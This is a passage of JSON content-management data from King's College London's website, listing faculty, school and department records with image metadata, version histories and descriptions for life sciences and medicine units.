018-01-24T14:55:19.7001033Z","versionNo":"3.0","modified":"2018-05-23T13:57:27.934055Z","modifiedBy":"k1642089","published":"2018-05-23T13:57:28.8559404Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"e7ae859c-7867-4bbf-8d45-5b40e62ea10f","projectId":"website","slug":"university-1","properties":{}},"entryTitle":"University","research":false}],"facultiesAndDepartments":[{"entryThumbnail":{"altText":"","transformations":"w=780&h=532&crop=780,440,0,46","caption":"","asset":{"thumbnail":null,"keywords":null,"altText":null,"entryDescription":null,"description":null,"sys":{"metadata":{"includeInAToZ":false,"includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"nodeId":"30560302-dd85-4aa0-a57e-768a55527fa1"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002FImportedImages\u002FSchools\u002FNursing\u002F2015Photography\u002FTintedPuffs\u002FTINTGREY\u002Ffemale male nurse oxygen TINT GREY.x239a7cfe.jpg?w=780&h=532&crop=780,440,0,46","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2018-01-29T17:53:57.796843Z","versionNo":"8.0","modified":"2021-10-21T10:11:58.4251371Z","modifiedBy":"ServicesUser","published":"2021-10-21T10:11:58.5657591Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"30560302-dd85-4aa0-a57e-768a55527fa1","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"female male nurse oxygen TINT GREY.jpg","fileSize":110199,"fileExtension":"jpg","filePath":"\u002FImportedImages\u002FSchools\u002FNursing\u002F2015Photography\u002FTintedPuffs\u002FTINTGREY\u002F","width":1073,"fileId":"30560302-dd85-4aa0-a57e-768a55527fa1","height":732}},"title":"female male nurse oxygen TINT GREY","entryTitle":"female male nurse oxygen TINT GREY"}},"regions":[],"twitterURL":"kingsmedicine","researchAreas":[],"description":"\u003Cp\u003EKing&rsquo;s Faculty of Life Sciences &amp; Medicine is one of the largest and most successful centres for research and education in the UK.&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EOur schools of education deliver a comprehensive education and training portfolio, including undergraduate health and a suite of related BSc programmes in Biomedical Sciences.\u003C\u002Fp\u003E","type":"Faculty","sys":{"owner":"k1642089","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"orgUnit","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1642089","created":"2018-01-25T11:06:13.3743445Z","versionNo":"16.0","modified":"2025-06-30T09:09:08.034441Z","modifiedBy":"k1770205","published":"2025-06-30T09:09:09.3992688Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"b1a8567a-2e0c-423a-877e-ff5a1c989a1e","projectId":"website","slug":"faculty-of-life-sciences-medicine-1","properties":{}},"metaDescription":"King’s Faculty of Life Sciences & Medicine is one of the largest and most successful centres for research and education in the UK. ","facebookURL":null,"navigation":[],"systemName":"lsm","multitiered":true,"parentUnits":[],"youTube":"kingsmedicine","subjectAreas":[],"thumbnailImage":{"altText":"","transformations":"w=780&h=532&crop=780,440,0,46","caption":"","asset":{"thumbnail":null,"keywords":null,"altText":null,"entryDescription":null,"description":null,"sys":{"metadata":{"includeInAToZ":false,"includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"nodeId":"30560302-dd85-4aa0-a57e-768a55527fa1"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002FImportedImages\u002FSchools\u002FNursing\u002F2015Photography\u002FTintedPuffs\u002FTINTGREY\u002Ffemale male nurse oxygen TINT GREY.x239a7cfe.jpg?w=780&h=532&crop=780,440,0,46","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2018-01-29T17:53:57.796843Z","versionNo":"8.0","modified":"2021-10-21T10:11:58.4251371Z","modifiedBy":"ServicesUser","published":"2021-10-21T10:11:58.5657591Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"30560302-dd85-4aa0-a57e-768a55527fa1","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"female male nurse oxygen TINT GREY.jpg","fileSize":110199,"fileExtension":"jpg","filePath":"\u002FImportedImages\u002FSchools\u002FNursing\u002F2015Photography\u002FTintedPuffs\u002FTINTGREY\u002F","width":1073,"fileId":"30560302-dd85-4aa0-a57e-768a55527fa1","height":732}},"title":"female male nurse oxygen TINT GREY","entryTitle":"female male nurse oxygen TINT GREY"}},"externalURL":null,"gtm":"FOLSM","linkedInURL":"showcase\u002Ffaculty-of-life-sciences-medicine\u002F","orgUnits":[],"entryDescription":"King’s Faculty of Life Sciences & Medicine is one of the largest and most successful centres for research and education in the UK. ","transition":false,"the":true,"colour":{"entryDescription":null,"sys":{"owner":"k1075632","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"colours","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1466286","archived":null,"deleted":null,"createdBy":"k1075632","created":"2019-12-12T15:18:42.048483Z","versionNo":"2.0","modified":"2020-04-28T09:38:41.7839743Z","modifiedBy":"k1466286","published":"2020-04-28T09:38:42.5027482Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"c50be46c-38ce-4459-8d24-6de4e18d0670","projectId":"website","slug":"midnight-blue","properties":{}},"title":"Midnight blue","cssVariableName":"bluePrimary","entryTitle":"Midnight blue"},"facultyTaxonomy":{"path":"Root\u002FStructuredContent\u002FCourseData\u002FSchool\u002FFaculty of Life Sciences & Medicine","key":"0\u002F1\u002F2450\u002F2453\u002F2680","hasChildren":false,"name":"Faculty of Life Sciences & Medicine","children":[]},"departmentTaxonomy":null,"name":"Faculty of Life Sciences & Medicine","instagramURL":"kingslsm","locations":[],"inititals":"FoLSM","linkedResearchGroup":[],"shortName":"Life Sciences & Medicine","entryTitle":"Faculty of Life Sciences & Medicine","parents":null},{"entryThumbnail":{"altText":"","transformations":"crop=780,440,0,5","caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"ARTICLE Microscope","entryDescription":null,"description":null,"sys":{"owner":"k1767369","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"85a57a69-d72c-4db7-b670-76f33461161a"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Fnmes\u002Fmain-article-780X450\u002Farticle-microscope.x2d4156d2.jpg?crop=780,440,0,5","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2019-04-17T15:48:42.1912898Z","versionNo":"4.0","modified":"2023-01-20T12:08:53.459923Z","modifiedBy":"ServicesUser","published":"2023-01-20T12:08:55.0693205Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"85a57a69-d72c-4db7-b670-76f33461161a","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"article-microscope.jpg","fileSize":145958,"fileExtension":"jpg","filePath":"\u002Fnewimages\u002Fnmes\u002Fmain-article-780X450\u002F","width":780,"fileId":"85a57a69-d72c-4db7-b670-76f33461161a","height":450}},"title":"ARTICLE Microscope","entryTitle":"ARTICLE Microscope"}},"regions":[],"twitterURL":"KCLBMBioscience","researchAreas":[],"description":"\u003Ch4\u003E\u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fwww.kcl.ac.uk\u002Fbmb\u002Four-departments\u002Fcentre-for-human-applied-physiological-sciences.aspx\"\u003ECentre for Human &amp; Applied Physiological Sciences\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E\u003C\u002Fh4\u003E\n\u003Ch4\u003E\u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fwww.kcl.ac.uk\u002Fbmb\u002Four-departments\u002Fst-johns-institute-of-dermatology.aspx\"\u003ESt John&rsquo;s Institute of Dermatology\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E\u003C\u002Fh4\u003E\n\u003Ch4\u003E\u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fwww.kcl.ac.uk\u002Fbmb\u002Four-departments\u002Fdepartment-of-medical-molecular-genetics.aspx\"\u003EDepartment of Medical &amp; Molecular Genetics\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E\u003C\u002Fh4\u003E\n\u003Ch4\u003E\u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fwww.kcl.ac.uk\u002Fbmb\u002Four-departments\u002Frandall-centre-for-cell-molecular-biophysics.aspx\"\u003ERandall Centre for Cell &amp; Molecular Biophysics\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E\u003C\u002Fh4\u003E\n\u003Ch4\u003E\u003Ca title=\"Centre for Gene Therapy and Regenerative Medicine\" href=\"https:\u002F\u002Fwww.kcl.ac.uk\u002Fbmb\u002Four-departments\u002Fcentre-for-gene-therapy-and-regenerative-medicine\"\u003E\u003Cstrong\u003ECentre for Gene Therapy &amp; Regenerative Medicine\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003C\u002Fh4\u003E","type":"School","sys":{"owner":"k1075632","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"orgUnit","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k0960388","archived":null,"deleted":null,"createdBy":"k1075632","created":"2018-03-16T09:40:20.1618023Z","versionNo":"10.0","modified":"2022-02-15T15:59:14.2201545Z","modifiedBy":"k0960388","published":"2022-02-15T16:00:23.2501975Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"a0986366-2e25-48e5-8eff-60471c0a807e","projectId":"website","slug":"school-of-basic-medical-biosciences-1","properties":{}},"metaDescription":"Answering fundamental questions about biology in health and disease.","facebookURL":null,"navigation":[],"systemName":"bmb","multitiered":false,"parentUnits":[],"youTube":null,"subjectAreas":[],"thumbnailImage":{"altText":"","transformations":"crop=780,440,0,5","caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"ARTICLE Microscope","entryDescription":null,"description":null,"sys":{"owner":"k1767369","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"85a57a69-d72c-4db7-b670-76f33461161a"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Fnmes\u002Fmain-article-780X450\u002Farticle-microscope.x2d4156d2.jpg?crop=780,440,0,5","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2019-04-17T15:48:42.1912898Z","versionNo":"4.0","modified":"2023-01-20T12:08:53.459923Z","modifiedBy":"ServicesUser","published":"2023-01-20T12:08:55.0693205Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"85a57a69-d72c-4db7-b670-76f33461161a","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"article-microscope.jpg","fileSize":145958,"fileExtension":"jpg","filePath":"\u002Fnewimages\u002Fnmes\u002Fmain-article-780X450\u002F","width":780,"fileId":"85a57a69-d72c-4db7-b670-76f33461161a","height":450}},"title":"ARTICLE Microscope","entryTitle":"ARTICLE Microscope"}},"externalURL":null,"gtm":null,"linkedInURL":null,"orgUnits":[],"entryDescription":"Answering fundamental questions about biology in health and disease.","transition":false,"the":true,"colour":null,"facultyTaxonomy":null,"departmentTaxonomy":null,"name":"School of Basic & Medical Biosciences","instagramURL":null,"locations":[],"inititals":null,"linkedResearchGroup":[],"shortName":"Basic & Medical Biosciences","entryTitle":"School of Basic & Medical Biosciences","parents":{"entryThumbnail":{"altText":"","transformations":"w=780&h=532&crop=780,440,0,46","caption":"","asset":{"entryTitle":"female male nurse oxygen TINT GREY","entryDescription":null,"sys":{"id":"30560302-dd85-4aa0-a57e-768a55527fa1","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FNursing\u002F2015Photography\u002FTintedPuffs\u002FTINTGREY\u002Ffemale male nurse oxygen TINT GREY.x239a7cfe.jpg?w=780&h=532&crop=780,440,0,46"}}},"regions":[],"twitterURL":"kingsmedicine","researchAreas":[],"description":"\u003Cp\u003EKing&rsquo;s Faculty of Life Sciences &amp; Medicine is one of the largest and most successful centres for research and education in the UK.&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EOur schools of education deliver a comprehensive education and training portfolio, including undergraduate health and a suite of related BSc programmes in Biomedical Sciences.\u003C\u002Fp\u003E","type":"Faculty","sys":{"owner":"k1642089","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"orgUnit","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1642089","created":"2018-01-25T11:06:13.3743445Z","versionNo":"16.0","modified":"2025-06-30T09:09:08.034441Z","modifiedBy":"k1770205","published":"2025-06-30T09:09:09.3992688Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"b1a8567a-2e0c-423a-877e-ff5a1c989a1e","projectId":"website","slug":"faculty-of-life-sciences-medicine-1","properties":{}},"metaDescription":"King’s Faculty of Life Sciences & Medicine is one of the largest and most successful centres for research and education in the UK. ","facebookURL":null,"navigation":[],"systemName":"lsm","multitiered":true,"parentUnits":[],"youTube":"kingsmedicine","subjectAreas":[],"thumbnailImage":{"altText":"","transformations":"w=780&h=532&crop=780,440,0,46","caption":"","asset":{"entryTitle":"female male nurse oxygen TINT GREY","entryDescription":null,"sys":{"id":"30560302-dd85-4aa0-a57e-768a55527fa1","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FNursing\u002F2015Photography\u002FTintedPuffs\u002FTINTGREY\u002Ffemale male nurse oxygen TINT GREY.x239a7cfe.jpg?w=780&h=532&crop=780,440,0,46"}}},"externalURL":null,"gtm":"FOLSM","linkedInURL":"showcase\u002Ffaculty-of-life-sciences-medicine\u002F","orgUnits":[],"entryDescription":"King’s Faculty of Life Sciences & Medicine is one of the largest and most successful centres for research and education in the UK. ","transition":false,"the":true,"colour":{"entryTitle":"Midnight blue","entryDescription":null,"entryThumbnail":null,"sys":{"id":"c50be46c-38ce-4459-8d24-6de4e18d0670","language":"en-GB","contentTypeId":"colours","dataFormat":"entry","uri":null}},"facultyTaxonomy":{"path":"Root\u002FStructuredContent\u002FCourseData\u002FSchool\u002FFaculty of Life Sciences & Medicine","key":"0\u002F1\u002F2450\u002F2453\u002F2680","hasChildren":false,"name":"Faculty of Life Sciences & Medicine","children":[]},"departmentTaxonomy":null,"name":"Faculty of Life Sciences & Medicine","instagramURL":"kingslsm","locations":[],"inititals":"FoLSM","linkedResearchGroup":[],"shortName":"Life Sciences & Medicine","entryTitle":"Faculty of Life Sciences & Medicine","parents":null}},{"entryThumbnail":{"altText":"","transformations":"w=780&h=519&crop=780,440,0,40","caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"Genetics","entryDescription":null,"description":null,"sys":{"metadata":{"includeInAToZ":false,"includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"nodeId":"20002bcb-aa98-4914-bc37-b33a15c33c00"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002FImportedImages\u002FSchools\u002FIoP\u002FPressOffice\u002F2014\u002Fgenetics.xed8803ab.jpg?w=780&h=519&crop=780,440,0,40","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2018-01-29T17:50:05.2025578Z","versionNo":"8.0","modified":"2021-10-21T09:54:12.687211Z","modifiedBy":"ServicesUser","published":"2021-10-21T09:54:12.7340828Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"20002bcb-aa98-4914-bc37-b33a15c33c00","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"genetics.jpg","fileSize":513097,"fileExtension":"jpg","filePath":"\u002FImportedImages\u002FSchools\u002FIoP\u002FPressOffice\u002F2014\u002F","width":849,"fileId":"20002bcb-aa98-4914-bc37-b33a15c33c00","height":565}},"title":"genetics","entryTitle":"genetics"}},"regions":[],"twitterURL":null,"researchAreas":[],"description":null,"type":"Microsite","sys":{"owner":"k1516184","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"draft"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"orgUnit","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"","archived":null,"deleted":null,"createdBy":"k1516184","created":"2018-03-15T12:00:16.5114833Z","versionNo":"6.0","modified":"2020-03-19T10:31:49.8390915Z","modifiedBy":"","published":"2020-03-19T10:31:54.6161585Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"4e6670de-fbdf-46b6-96be-ca9b343222a7","projectId":"website","slug":"department-of-medical-molecular-genetics-1","properties":{}},"metaDescription":null,"facebookURL":null,"navigation":[],"systemName":"mmg","multitiered":false,"parentUnits":[],"youTube":null,"subjectAreas":[],"thumbnailImage":{"altText":"","transformations":"w=780&h=519&crop=780,440,0,40","caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"Genetics","entryDescription":null,"description":null,"sys":{"metadata":{"includeInAToZ":false,"includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"nodeId":"20002bcb-aa98-4914-bc37-b33a15c33c00"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002FImportedImages\u002FSchools\u002FIoP\u002FPressOffice\u002F2014\u002Fgenetics.xed8803ab.jpg?w=780&h=519&crop=780,440,0,40","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2018-01-29T17:50:05.2025578Z","versionNo":"8.0","modified":"2021-10-21T09:54:12.687211Z","modifiedBy":"ServicesUser","published":"2021-10-21T09:54:12.7340828Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"20002bcb-aa98-4914-bc37-b33a15c33c00","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"genetics.jpg","fileSize":513097,"fileExtension":"jpg","filePath":"\u002FImportedImages\u002FSchools\u002FIoP\u002FPressOffice\u002F2014\u002F","width":849,"fileId":"20002bcb-aa98-4914-bc37-b33a15c33c00","height":565}},"title":"genetics","entryTitle":"genetics"}},"externalURL":"\u002Fbmb\u002Four-departments\u002Fdepartment-of-medical-molecular-genetics","gtm":null,"linkedInURL":null,"orgUnits":[],"entryDescription":null,"transition":false,"the":true,"colour":null,"facultyTaxonomy":null,"departmentTaxonomy":{"path":"Root\u002FStructuredContent\u002FCourseData\u002FDepartment\u002FMolecular Genetics","key":"0\u002F1\u002F2450\u002F2452\u002F2798","hasChildren":false,"name":"Molecular Genetics","children":[]},"name":"Teaching Department of Genetics","instagramURL":null,"locations":[],"inititals":null,"linkedResearchGroup":[],"shortName":"Genetics","entryTitle":"Teaching Department of Genetics","parents":{"entryThumbnail":{"altText":"","transformations":"crop=780,440,0,5","caption":"","asset":{"entryTitle":"ARTICLE Microscope","entryDescription":null,"sys":{"id":"85a57a69-d72c-4db7-b670-76f33461161a","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fnmes\u002Fmain-article-780X450\u002Farticle-microscope.x2d4156d2.jpg?crop=780,440,0,5"}}},"regions":[],"twitterURL":"KCLBMBioscience","researchAreas":[],"description":"\u003Ch4\u003E\u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fwww.kcl.ac.uk\u002Fbmb\u002Four-departments\u002Fcentre-for-human-applied-physiological-sciences.aspx\"\u003ECentre for Human &amp; Applied Physiological Sciences\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E\u003C\u002Fh4\u003E\n\u003Ch4\u003E\u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fwww.kcl.ac.uk\u002Fbmb\u002Four-departments\u002Fst-johns-institute-of-dermatology.aspx\"\u003ESt John&rsquo;s Institute of Dermatology\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E\u003C\u002Fh4\u003E\n\u003Ch4\u003E\u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fwww.kcl.ac.uk\u002Fbmb\u002Four-departments\u002Fdepartment-of-medical-molecular-genetics.aspx\"\u003EDepartment of Medical &amp; Molecular Genetics\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E\u003C\u002Fh4\u003E\n\u003Ch4\u003E\u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fwww.kcl.ac.uk\u002Fbmb\u002Four-departments\u002Frandall-centre-for-cell-molecular-biophysics.aspx\"\u003ERandall Centre for Cell &amp; Molecular Biophysics\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E\u003C\u002Fh4\u003E\n\u003Ch4\u003E\u003Ca title=\"Centre for Gene Therapy and Regenerative Medicine\" href=\"https:\u002F\u002Fwww.kcl.ac.uk\u002Fbmb\u002Four-departments\u002Fcentre-for-gene-therapy-and-regenerative-medicine\"\u003E\u003Cstrong\u003ECentre for Gene Therapy &amp; Regenerative Medicine\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003C\u002Fh4\u003E","type":"School","sys":{"owner":"k1075632","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"orgUnit","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k0960388","archived":null,"deleted":null,"createdBy":"k1075632","created":"2018-03-16T09:40:20.1618023Z","versionNo":"10.0","modified":"2022-02-15T15:59:14.2201545Z","modifiedBy":"k0960388","published":"2022-02-15T16:00:23.2501975Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"a0986366-2e25-48e5-8eff-60471c0a807e","projectId":"website","slug":"school-of-basic-medical-biosciences-1","properties":{}},"metaDescription":"Answering fundamental questions about biology in health and disease.","facebookURL":null,"navigation":[],"systemName":"bmb","multitiered":false,"parentUnits":[],"youTube":null,"subjectAreas":[],"thumbnailImage":{"altText":"","transformations":"crop=780,440,0,5","caption":"","asset":{"entryTitle":"ARTICLE Microscope","entryDescription":null,"sys":{"id":"85a57a69-d72c-4db7-b670-76f33461161a","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fnmes\u002Fmain-article-780X450\u002Farticle-microscope.x2d4156d2.jpg?crop=780,440,0,5"}}},"externalURL":null,"gtm":null,"linkedInURL":null,"orgUnits":[],"entryDescription":"Answering fundamental questions about biology in health and disease.","transition":false,"the":true,"colour":null,"facultyTaxonomy":null,"departmentTaxonomy":null,"name":"School of Basic & Medical Biosciences","instagramURL":null,"locations":[],"inititals":null,"linkedResearchGroup":[],"shortName":"Basic & Medical Biosciences","entryTitle":"School of Basic & Medical Biosciences","parents":{"entryTitle":"Faculty of Life Sciences & Medicine","entryDescription":"King’s Faculty of Life Sciences & Medicine is one of the largest and most successful centres for research and education in the UK. ","entryThumbnail":{"altText":"","caption":"","transformations":"w=780&h=532&crop=780,440,0,46","asset":{"entryTitle":"female male nurse oxygen TINT GREY","entryDescription":null,"sys":{"id":"30560302-dd85-4aa0-a57e-768a55527fa1","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FNursing\u002F2015Photography\u002FTintedPuffs\u002FTINTGREY\u002Ffemale male nurse oxygen TINT GREY.x239a7cfe.jpg?w=780&h=532&crop=780,440,0,46"}}},"sys":{"id":"b1a8567a-2e0c-423a-877e-ff5a1c989a1e","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}}}}],"image":{"altText":"","transformations":null,"caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"Correct DNA (3)780x450","entryDescription":null,"description":null,"sys":{"owner":"k1774237","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"a941b99b-def5-4b68-b64a-15f35e5ec3fd"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Ffolsm\u002Fmain-article\u002Fbmb\u002Fcorrect-dna-3780x450.x0efc66d0.png","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2019-03-26T17:05:27.2499921Z","versionNo":"3.0","modified":"2021-10-21T11:40:41.78335Z","modifiedBy":"ServicesUser","published":"2021-10-21T11:40:41.8927222Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"a941b99b-def5-4b68-b64a-15f35e5ec3fd","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"correct-dna-3780x450.png","fileSize":570256,"fileExtension":"png","filePath":"\u002Fnewimages\u002Ffolsm\u002Fmain-article\u002Fbmb\u002F","width":780,"fileId":"a941b99b-def5-4b68-b64a-15f35e5ec3fd","height":450}},"title":"Correct DNA (3)780x450","entryTitle":"Correct DNA (3)780x450"}},"thumbnail":{"altText":"","transformations":"crop=780,440,0,5","caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"Correct DNA (3)780x450","entryDescription":null,"description":null,"sys":{"owner":"k1774237","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"a941b99b-def5-4b68-b64a-15f35e5ec3fd"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Ffolsm\u002Fmain-article\u002Fbmb\u002Fcorrect-dna-3780x450.x0efc66d0.png?crop=780,440,0,5","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2019-03-26T17:05:27.2499921Z","versionNo":"3.0","modified":"2021-10-21T11:40:41.78335Z","modifiedBy":"ServicesUser","published":"2021-10-21T11:40:41.8927222Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"a941b99b-def5-4b68-b64a-15f35e5ec3fd","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"correct-dna-3780x450.png","fileSize":570256,"fileExtension":"png","filePath":"\u002Fnewimages\u002Ffolsm\u002Fmain-article\u002Fbmb\u002F","width":780,"fileId":"a941b99b-def5-4b68-b64a-15f35e5ec3fd","height":450}},"title":"Correct DNA (3)780x450","entryTitle":"Correct DNA (3)780x450"}},"contactTelephone":null,"languages":[],"retrospectiveContent":[],"releaseDate":null,"topics":[{"summary":null,"entryThumbnail":null,"gtm":null,"thumbnail":null,"entryDescription":null,"description":null,"heroImage":{"transformations":null,"caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"Biomedical","entryDescription":null,"description":null,"sys":{"owner":"k1642089","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"96edf4c8-18fc-4d34-852b-334b774a1a9f"},"dataFormat":"asset","isPublished":false,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Fhero\u002FSubject-Areas\u002Fbiomedical.x9eb91c74.jpg","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2018-09-10T14:58:38.6199059Z","versionNo":"3.0","modified":"2020-03-12T18:07:35.5861638Z","modifiedBy":"ServicesUser","published":"2020-03-12T18:07:35.6330398Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"96edf4c8-18fc-4d34-852b-334b774a1a9f","projectId":"website","slug":null,"properties":{"orientation":"panorama","filename":"biomedical.jpg","fileSize":69649,"fileExtension":"jpg","width":1903,"fileId":"96edf4c8-18fc-4d34-852b-334b774a1a9f","height":558}},"title":"Biomedical","entryTitle":"Biomedical"}},"teaching":true,"pageURLPGT":null,"title":"Biomedical and life sciences","sys":{"owner":"k1075632","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"topics","language":"en-GB","allUris":["\u002Fstudy\u002Fundergraduate\u002Fsubject-areas\u002Fbiomedical-and-life-sciences"],"uri":"\u002Fstudy\u002Fundergraduate\u002Fsubject-areas\u002Fbiomedical-and-life-sciences","version":{"publishedBy":"k1075632","archived":null,"deleted":null,"createdBy":"k1075632","created":"2018-05-18T14:22:15.5208675Z","versionNo":"3.0","modified":"2019-11-06T14:55:23.5092232Z","modifiedBy":"k1075632","published":"2019-11-06T14:55:24.3842542Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"44d67726-ed46-493a-a35a-0163e23b3483","projectId":"website","slug":"biomedical-and-life-sciences-1","properties":{}},"pageURL":null,"categories":[{"entryThumbnail":{"transformations":null,"caption":"","asset":{"entryTitle":"Health-Luke-michael-Cropped-251x166","entryDescription":null,"sys":{"id":"b90d2a96-3cdc-4478-84e2-73e3734cb7aa","language":"en-GB","contentTypeId":"image","dataForma